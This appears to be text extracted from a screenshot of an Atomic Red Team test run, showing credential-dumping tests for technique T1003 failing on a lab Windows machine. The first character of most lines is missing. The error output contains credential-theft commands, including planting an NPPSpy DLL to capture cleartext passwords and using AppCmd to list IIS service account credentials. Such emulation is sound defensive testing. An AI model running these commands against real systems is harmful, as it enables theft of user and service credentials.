 heck your Atomic Number and your PathToAtomicsFolder parameter
S C:\Users\vagrant> Invoke-AtomicTest T1003
athToAtomicsFolder = C:\Tools\AtomicRedTeam\atomics
xecuting test: T1003-1 Gsecdump
he system cannot find the path specified.
one executing test: T1003-1 Gsecdump
xecuting test: T1003-2 Credential Dumping with NPPSpy
!] Please, logout and log back in. Cleartext password for this account is going to be located in C:\NPPSpy.txt
opy-Item : Cannot find path 'C:\Users\vagrant\AppData\Local\Temp\1\NPPSPY.dll' because it does not exist.
t line:1 char:4
& {Copy-Item "$env:Temp\NPPSPY.dll" -Destination "C:\Windows\System32 ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Users\vagran...mp\1\NPPSPY.dll:String) [Copy-Item], ItemNotFoundExce
ption
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
one executing test: T1003-2 Credential Dumping with NPPSpy
xecuting test: T1003-3 Dump svchost.exe to gather RDP credentials
one executing test: T1003-3 Dump svchost.exe to gather RDP credentials
xecuting test: T1003-4 Retrieve Microsoft IIS Service Account Credentials Using AppCmd (using list)
:\Windows\System32\inetsrv\appcmd.exe : The term 'C:\Windows\System32\inetsrv\appcmd.exe' is not recognized as the
ame of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was
ncluded, verify that the path is correct and try again.
t line:1 char:4
& {C:\Windows\System32\inetsrv\appcmd.exe list apppool /@t:*
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Windows\System32\inetsrv\appcmd.exe:String) [], CommandNotFoundExcep
tion
+ FullyQualifiedErrorId : CommandNotFoundException
:\Windows\System32\inetsrv\appcmd.exe : The term 'C:\Windows\System32\inetsrv\appcmd.exe' is not recognized as the
ame of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was
ncluded, verify that the path is correct and try again.
t line:2 char:1
C:\Windows\System32\inetsrv\appcmd.exe list apppool /@text:*
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Windows\System32\inetsrv\appcmd.exe:String) [], CommandNotFoundExcep
tion
+ FullyQualifiedErrorId : CommandNotFoundException
:\Windows\System32\inetsrv\appcmd.exe : The term 'C:\Windows\System32\inetsrv\appcmd.exe' is not recognized as the
ame of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was
ncluded, verify that the path is correct and try again.
t line:3 char:1
C:\Windows\System32\inetsrv\appcmd.exe list apppool /text:*}